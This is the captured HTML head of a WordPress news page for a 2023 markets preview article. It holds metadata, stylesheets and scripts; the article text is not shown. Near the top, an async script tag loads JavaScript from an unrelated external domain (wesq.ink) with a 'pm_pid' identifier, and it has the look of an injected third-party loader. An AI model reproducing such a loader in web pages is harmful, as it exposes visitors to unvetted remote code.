

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/what-to-expect-in-the-markets-this-week/
body_size: 36053
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>What to Expect in the Markets this Week - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Key Takeaways Market watchers will get the latest look at the labor market this week, with new figures coming on jobs added, unemployment, hourly wages, job openings, and private sector payrolls.&quot;Meme stock&quot; GameStop will deliver its first earnings report under new CEO Ryan Cohen.Advanced Micro Devices will unveil its latest AI chip, while Microsoft and" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/what-to-expect-in-the-markets-this-week/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="What to Expect in the Markets this Week - Jewish Digital Times" />
		<meta property="og:description" content="Key Takeaways Market watchers will get the latest look at the labor market this week, with new figures coming on jobs added, unemployment, hourly wages, job openings, and private sector payrolls.&quot;Meme stock&quot; GameStop will deliver its first earnings report under new CEO Ryan Cohen.Advanced Micro Devices will unveil its latest AI chip, while Microsoft and" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/what-to-expect-in-the-markets-this-week/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/GettyImages-1480644187-bb5376f9ce574fb9bb1627c5139ce72c.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/GettyImages-1480644187-bb5376f9ce574fb9bb1627c5139ce72c.jpg" />
		<meta property="og:image:width" content="1500" />
		<meta property="og:image:height" content="1063" />
		<meta property="article:published_time" content="2023-12-03T18:53:59+00:00" />
		<meta property="article:modified_time" content="2023-12-03T18:53:59+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="What to Expect in the Markets this Week - Jewish Digital Times" />
		<meta name="twitter:description" content="Key Takeaways Market watchers will get the latest look at the labor market this week, with new figures coming on jobs added, unemployment, hourly wages, job openings, and private sector payrolls.&quot;Meme stock&quot; GameStop will deliver its first earnings report under new CEO Ryan Cohen.Advanced Micro Devices will unveil its latest AI chip, while Microsoft and" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/GettyImages-1480644187-bb5376f9ce574fb9bb1627c5139ce72c.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/what-to-expect-in-the-markets-this-week\/#blogposting","name":"What to Expect in the Markets this Week - Jewish Digital Times","headline":"What to Expect in the Markets this Week","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/12\/GettyImages-1480644187-bb5376f9ce574fb9bb1627c5139ce72c.jpg","width":1500,"height":1063},"datePublished":"2023-12-03T18:53:59+00:00","dateModified":"2023-12-03T18:53:59+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/what-to-expect-in-the-markets-this-week\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/what-to-expect-in-the-markets-this-week\/#webpage"},"articleSection":"FINANCE"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/what-to-expect-in-the-markets-this-week\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/finance\/#listItem","name":"FINANCE"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/finance\/#listItem","position":2,"name":"FINANCE","item":"https:\/\/jewishdigitaltimes.com\/category\/finance\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/what-to-expect-in-the-markets-this-week\/#listItem","name":"What to Expect in the Markets this Week"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/what-to-expect-in-the-markets-this-week\/#listItem","position":3,"name":"What to Expect in the Markets this Week","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/finance\/#listItem","name":"FINANCE"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/what-to-expect-in-the-markets-this-week\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/what-to-expect-in-the-markets-this-week\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/what-to-expect-in-the-markets-this-week\/","name":"What to Expect in the Markets this Week - Jewish Digital Times","description":"Key Takeaways Market watchers will get the latest look at the labor market this week, with new figures coming on jobs added, unemployment, hourly wages, job openings, and private sector payrolls.\"Meme stock\" GameStop will deliver its first earnings report under new CEO Ryan Cohen.Advanced Micro Devices will unveil its latest AI chip, while Microsoft and","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/what-to-expect-in-the-markets-this-week\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/12\/GettyImages-1480644187-bb5376f9ce574fb9bb1627c5139ce72c.jpg","@id":"https:\/\/jewishdigitaltimes.com\/what-to-expect-in-the-markets-this-week\/#mainImage","width":1500,"height":1063},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/what-to-expect-in-the-markets-this-week\/#mainImage"},"datePublished":"2023-12-03T18:53:59+00:00","dateModified":"2023-12-03T18:53:59+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="What to Expect in the Markets this Week"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/what-to-expect-in-the-markets-this-week/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/GettyImages-1480644187-bb5376f9ce574fb9bb1627c5139ce72c-300x213.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
